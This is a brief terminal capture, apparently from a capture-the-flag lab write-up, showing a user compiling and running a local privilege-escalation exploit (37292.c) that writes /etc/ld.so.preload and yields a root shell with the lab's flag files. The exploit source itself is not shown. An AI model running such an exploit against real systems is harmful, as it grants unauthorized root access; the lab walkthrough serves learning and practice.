 itsskv@cybersploit-CTF:~$ gcc ./37292.c
itsskv@cybersploit-CTF:~$ ls
37292.c  Documents         flag2.txt  Pictures   Videos
a.out    Downloads         local.txt  Public
Desktop  examples.desktop  Music      Templates
itsskv@cybersploit-CTF:~$ ./a.out
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
# whoami
root
# ls /root
Desktop    Downloads  Pictures  Templates  finalflag.txt
Documents  Music      Public    Videos     proof.txt